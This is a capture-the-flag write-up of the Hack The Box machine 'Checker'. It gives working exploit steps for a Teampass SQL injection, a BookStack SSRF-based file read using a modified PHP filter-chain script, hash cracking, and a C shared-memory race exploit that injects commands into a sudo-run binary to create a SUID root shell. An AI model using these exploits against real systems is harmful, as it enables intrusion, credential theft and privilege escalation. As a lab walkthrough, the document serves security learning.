
Reconnaissance
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 aa:54:07:41:98:b8:11:b0:78:45:f1:ca:8c:5a:94:2e (ECDSA)
|_  256 8f:2b:f3:22:1e:74:3b:ee:8b:40:17:6c:6c:b1:93:9c (ED25519)
80/tcp   open  http    Apache httpd
|_http-title: 403 Forbidden
|_http-server-header: Apache
8080/tcp open  http    Apache httpd
|_http-title: 403 Forbidden
|_http-server-header: Apache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are two HTTP ports open, 80 and 8080, and all version information were stripped from Apache.
Initial Access
Trying to browse to port 80 redirects me to checker.htb/login so I’ll add the domain to my /etc/hosts file and reload the tab in my browser. The page shows the login prompt to BookStack, a simple and free wiki software, but unfortunately the default credentials admin@admin.com do not work1.
Checking out the HTML source I do find references to a version number /dist/app.js?version=v23.10.2. A search for known exploits results in CVE-2023-6199, a server-side request forgery than can be leveraged into a local file read according to the accompanying blog post, but it does require certain permissions. So that’s a dead end for now.
On port 8080 there’s also a login prompt but this time for Teampass and it also does not allow me to login with the default credentials of admin:admin. Even though there are a few files accessible that are also in the Github repository, they do not expose an exact version number. Based on the contents of changelog.txt and the commit history I can narrow it down to a version between 3.0.0.20 and 3.0.9.

Performing the same search for known vulnerabilities finds CVE-2023-1545 , an unauthenticated SQL injection, with a proof-of-concept that does dump the hashes of all configured users.
$ python3 52094.py http://checker.htb:8080
2025-05-13 21:25:03,792 - INFO - Encontrados 2 usuários no sistema
2025-05-13 21:25:04,095 - INFO - Credenciais obtidas para: admin
2025-05-13 21:25:04,390 - INFO - Credenciais obtidas para: bob

Credenciais encontradas:
admin: $2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya
bob: $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
hashcat just needs a few moments to crack the bcrypt hash (-m 3200) for the account bob and print the password cheerleader. That allows me to login on Teampass and there I can find two additional passwords.


The one called ssh access lists reader as the user and hiccup-publicly-genesis as password. Trying to access this account via SSH prompts me for a verification code, so there must be some multi-factor authentication in place.

On the other hand the password mYSeCr3T_w1kI_P4sSw0rD lets me access Bookstack with user bob@checker.htb. I now have access to a few posts about Linux and basic security as well as best practices regarding creating backups.

Now with write privileges in Bookstack I can check for the previously identified vulnerability. Therefore I create a new book at /books and give it a random name.

Upon clicking Save Book I can repeat those steps to create a new page. This drops me into an editor that wants a name for the page and I can add new content. Leaving the editor open for a bit automatically saves the draft in the background.

Proxying the requests in BurpSuite shows a PUT to /ajax/page/8/save-draft, the same URI mentioned in the blog post.
Repeating the request in BurpSuite while replacing the value of parameter html with the payload <img src='data:image/png;base64,<BASE64>'> with a base64 encoded version of http://10.10.10.10 results in a hit on my web server trying to load the image.
The accompanying blog post mentions a way to achieve local file read through this vulnerability by using PHP filter chains. The linked repository contains a Python script that can be used to exploit this with slight modifications. After cloning the repo and installing the needed requirements, I modify the file filter_cahin_oracle/core/requestor.py to send the actual payload in the required format.
    """
    Returns the response of a request defined with all options
    """
    def req_with_response(self, s):
        if self.delay > 0:
            time.sleep(self.delay)

        filter_chain = f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'

        # Import module base64
        import base64

        # Convert filter_chain from string to bytes, base64 encode and convert back to string
        filter_chain = base64.b64encode(filter_chain.encode()).decode()

        # Set the parameter html to the payload
        merged_data = {'html': f'<img src="data:image/png;base64,{filter_chain}">'}

        # Make the request, the verb and data encoding is defined
        try:
            if self.verb == Verb.GET:
	# --- SNIP ---
First I’ll add the headers from the requests in a Python dictionary with two keys, Cookie and X-CSRF-TOKEN, and set it to the environment variable HEADER.
$ export HEADER='{"Cookie": "<COOKIE VALUES>", "X-CSRF-TOKEN": "<X-CSRF-TOKEN VALUE>"}'Then I use the script to read the file os-release and it works, albeit very slow. After waiting a bit some content of the file is extracted and I abort the retrieval. The target seems to be running Ubuntu 22.04.05 LTS and that matches the version shown in the nmap scan for SSH.
$ python3 filters_chain_oracle_exploit.py --parameter html \
--headers "$HEADER" \
--verb PUT \
--target http://checker.htb/ajax/page/8/save-draft \
--file '/etc/os-release'
[*] The following URL is targeted : http://checker.htb/ajax/page/8/save-draft
[*] The following local file is leaked : /etc/os-release
[*] Running PUT requests
[*] Additionnal headers used : {"Cookie": "<REMOVED>", "X-CSRF-TOKEN": "kt9cHjzE3SeoKzvXZlfqWveqTBYvkw8As1s71CVg"}
[*] File leak gracefully stopped.
[+] File /etc/os-release was partially leaked
UFJFVFRZX05BTUU9IlVidW50dSAyMi4wNC41IExUUyIK

b'PRETTY_NAME="Ubuntu 22.04.5 LTS"\n'Since I already have the credentials for the reader account my goal is to find and leak the value for the second factor. One of the first hits in an online search for multi-factor authentication in Ubuntu is a tutorial on the official Ubuntu page itself. It shows the step to configure Google-Authenticator. Accessing the file .google_authenticator in the home directory of the reader user fails (most likely due the missing permissions). Based on one of the examples in Bookstack showing a safe backup script I try /backup/home_backup/home/reader/.google_authenticator and the exploits slowly recovers the secret for the TOTP.
$ python3 filters_chain_oracle_exploit.py --parameter html \
                                          --headers "$HEADER" \
                                          --verb PUT \
                                          --target http://checker.htb/ajax/page/8/save-draft \
                                          --file '/backup/home_backup/home/reader/.google_authenticator'
[*] The following URL is targeted : http://checker.htb/ajax/page/8/save-draft
[*] The following local file is leaked : /backup/home_backup/home/reader/.google_authenticator
[*] Running PUT requests
[*] Additionnal headers used : {"Cookie": "<REMOVED>", "X-CSRF-TOKEN": "kt9cHjzE3SeoKzvXZlfqWveqTBYvkw8As1s71CVg"}
[+] File /backup/home_backup/home/reader/.google_authenticator leak is finished!
RFZEQlJBT0RMQ1dGN0kyT05BNEs1TFFMVUUKIiBUT1RQX0FVVEgK
b'DVDBRAODLCWF7I2ONA4K5LQLUE\n" TOTP_AUTH\n'
Using a Online TOTP generator with the leaked secret I can login through SSH with the credentials reader:hiccup-publicly-genesis.
Privilege Escalation
Running sudo -l to show the privileges given to user reader reveals the ability to run /opt/hash-checker/check-leak.sh with any input.
$ sudo -l
Matching Defaults entries for reader on checker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User reader may run the following commands on checker:
    (ALL) NOPASSWD: /opt/hash-checker/check-leak.sh *
The script is accessible without elevated privileges and is basically a wrapper around the binary /opt/hash-checker/check_leak. It additionally loads variables from .env and makes sure that only alphanumeric characters are passed as input.
#!/bin/bash
source `dirname $0`/.env
USER_NAME=$(/usr/bin/echo "$1" | /usr/bin/tr -dc '[:alnum:]')
/opt/hash-checker/check_leak "$USER_NAME"
When I run the script as root and provide the usernames I’ve found so far only shows interesting output for the name bob. Apparently the the binary uses some kind of shared memory as a temporary location before reporting that the user will be notified.
$ sudo /opt/hash-checker/check-leak.sh reader
User not found in the database.

$ sudo /opt/hash-checker/check-leak.sh admin
User is safe.

$ sudo /opt/hash-checker/check-leak.sh bob
Password is leaked!
Using the shared memory 0x3B1EE as temp location
User will be notified via bob@checker.htb
In order to have a closer look I transfer the file to my machine and run the binary through Ghidra to check the decompiled source code. The main method starts by setting a few variables based on environment variables (likely from the .env file) and then a few checks are performed on the username.
The hash of the user is retrieved and stored in the shared memory, then there’s a small delay of 1 second until the user is notified and the shared memory is cleared again.
undefined8 main(int argc,ulong argv)

{
  char cVar1;
  uint shared_memory;
  char *db_host;
  char *db_user;
  char *db_password;
  char *db_name;
  size_t len_name;
  void *user_hash;
  char *username;

  db_host = getenv("DB_HOST");
  db_user = getenv("DB_USER");
  db_password = getenv("DB_PASSWORD");
  db_name = getenv("DB_NAME");
  if (*(char *)((argv + 8 >> 3) + 0x7fff8000) != '\0') {
    __asan_report_load8(argv + 8);
  }
  username = *(char **)(argv + 8);
  // --- SNIP ---
  if (username != (char *)0x0) {
    cVar1 = *(char *)(((ulong)username >> 3) + 0x7fff8000);
    if (cVar1 <= (char)((byte)username & 7) && cVar1 != '\0') {
      __asan_report_load1(username);
    }
    if (*username != '\0') {
      len_name = strlen(username);
      if (20 < len_name) {
        if (DAT_80019140 != '\0') {
          __asan_report_load8(&stderr);
        }
        fwrite("Error: <USER> is too long. Maximum length is 20 characters.\n",1,0x3c,stderr);
        __asan_handle_no_return();
                    /* WARNING: Subroutine does not return */
        exit(1);
      }
      user_hash = (void *)fetch_hash_from_db(db_host,db_user,db_password,db_name,username);
      if (user_hash == (void *)0x0) {
        puts("User not found in the database.");
      }
      else {
        cVar1 = check_bcrypt_in_file("/opt/hash-checker/leaked_hashes.txt",user_hash);
        if (cVar1 == '\0') {
          puts("User is safe.");
        }
        else {
          puts("Password is leaked!");
          if (DAT_8001913c != '\0') {
            __asan_report_load8(&stdout);
          }
          fflush(stdout);
          shared_memory = write_to_shm(user_hash);
          printf("Using the shared memory 0x%X as temp location\n",(ulong)shared_memory);
          if (DAT_8001913c != '\0') {
            __asan_report_load8(&stdout);
          }
          fflush(stdout);
          sleep(1);
          notify_user(db_host,db_user,db_password,db_name,shared_memory);
          clear_shared_memory(shared_memory);
        }
        free(user_hash);
      }
      return 0;
    }
  }
Within notify_user the leaked hash is extracted from the shared memory and inserted into a Bash command without any sanitization, so if I can influence the memory contents I can achieve code execution.
user_hash = trim_bcrypt_hash(memory_contents + 1);
iVar2 = setenv("MYSQL_PWD",db_password,1);
if (iVar2 == 0) {
    iVar2 = snprintf((char *)0x0,0,
                     "mysql -u %s -D %s -s -N -e \'select email from teampass_users where pw  = \"%s\"\'"
                     ,db_user,db_name,user_hash);
Checking out how the shared memory is allocated in write_to_shm shows that the location is based on srand seeded with the current time. The call to shmget uses the next random number masked with 0xfffff and eventually the string Leaked hash detected at ... with the hash of the user is written into the memory segment.
current_time = time((time_t *)0);
srand((uint)current_time);
random_number = rand();
shared_memory_identifier = shmget(random_number % 0xfffff,0x400,0x3b6);
if (shared_memory_identifier == -1) {
    perror("shmget");
    __asan_handle_no_return();
                    /* WARNING: Subroutine does not return */
    exit(1);
}
shared_memory_address = (char *)shmat(shared_memory_identifier,(void *)0x0,0);
if (shared_memory_address == (char *)0xffffffffffffffff) {
    perror("shmat");
    __asan_handle_no_return();
                    /* WARNING: Subroutine does not return */
    exit(1);
}
// --- SNIP ----
snprintf(shared_memory_address,0x400,"Leaked hash detected at %s > %s\n",__s,user_hash);
shmdt(shared_memory_address);
Considering the allocated memory region is shared I can replace the stored string with my own payload during the 1 second delay between write and read actions from the actual binary.
To do so I mimic the calls from the original file, seed the srand function with the current time and start the actual script with privileges in the background. Then I also wait for one second before allocating the same memory region as the binary and placing my string into it. Then hopefully the original binary fetches that value from memory and passes it to the system call.
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <time.h>
#include <sys/shm.h>

int main(int argc, char **argv) {
        srand(time(0));
        system("sudo /opt/hash-checker/check-leak.sh bob &");
        sleep(1);

        int shared_memory_identifier = shmget(rand() % 0xfffff,0x400,0x3b6);
        char *shared_memory_address = (char *)shmat(shared_memory_identifier,0,0);
        snprintf(shared_memory_address,0x400,"Leaked hash detected at > abc\"'; %s #", argv[1]);
        shmdt(shared_memory_address);
}
Luckily for me there is already gcc available on the target to compile my code. Executing the resulting binary with a command to copy bash to /tmp and assigning the SUID bit to it is successful and I can proceed to escalate to root to collect the final flag.
$ nano exploit.c

$ gcc -o exploit exploit.c

$ ./exploit 'cp /bin/bash /tmp/bash; chmod u+s /tmp/bash'

$ ls -la /tmp/bash
-rwsr-xr-x 1 root root 1396520 May 15 17:01 /tmp/bash
Attack Path
flowchart TD

subgraph "Initial Access"
	A(Teampass) -->|CVE-2023-1545| B(Password Hashes)
	B -->|Crack Hashes| C(Credentials for bob)
	C -->|Stored Credentials| D(Password for SSH) & E(Password for Bookstack)
	E -->|CVE-2023-6199| F(Leak .google_authenticator secret)
	D & F -->|Valid Credentials + MFA| G(Shell as reader)
end

subgraph "Privilege Escalation"
	G --> H(Access to binary callable through sudo)
	H -->|Reverse Engineering| I(Decompiled Source Code)
	I -->|Abuse shared memory| J(Command Injection)
	J --> K(Shell as root)
end